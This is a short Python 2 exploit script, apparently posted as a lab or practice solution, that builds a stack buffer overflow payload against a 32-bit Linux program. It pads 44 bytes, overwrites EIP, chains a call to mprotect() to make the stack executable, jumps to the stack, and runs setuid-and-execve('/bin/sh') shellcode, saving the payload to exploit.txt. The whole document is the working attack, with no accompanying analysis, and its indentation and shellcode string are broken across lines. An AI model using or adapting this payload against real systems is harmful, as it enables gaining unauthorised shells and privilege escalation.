 #!/usr/bin/python
import struct # Using to convert hex to a packed binary format
def conv(hexAddr):
# Takes the hex form, convert it to a packed binary value,
# and returns it to the calling function
return struct.pack("<I",hexAddr)
offset = 44 # The point right before the program crashed
junk = "A" * offset # To fill the stack with junk and stop right before EIP
control_eip = conv(0x8048882) # Custom values to overwrite EIP with
jmp_esp = conv(0x80c4d43) # For jumping to our shellcode
mprotect_addr = conv(0x80523e0) # Address of the mprotect()
mprotect_first_param = conv(0xbffdf000) # Start of stack address
mprotect_second_param = conv(0x21000) # Size of the stack
mprotect_third_param = conv(0x7) # Read,Write and Execute
clean_stack = control_eip # POP POP POP RET
# ROP to disable mprotect
disable_mprotect = mprotect_addr
disable_mprotect += clean_stack # Clean stack after executing mprotect()
disable_mprotect += mprotect_first_param
disable_mprotect += mprotect_second_param
disable_mprotect += mprotect_third_param
shellcode = "\x90\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x18\x5b\x31\xc0\x88\x43\x07
\x89\x5b\x08\x89\x43\x0c\x31\xc0\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe3\xff\xff\
xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x58\x59\x59\x59\x59"
bof = junk # All the A's to offset
bof += disable_mprotect # Disable mprotect() / enable RWX on stack
bof += jmp_esp # JMP to shellcode below
bof += shellcode # /bin/sh to be executed
# This file is going to be useful later to test and debug exploit
filename = "exploit.txt" # Filename we are going to save our exploit to
with open(filename, 'w') as f:
f.write(bof)
print bof # Prints our value to the console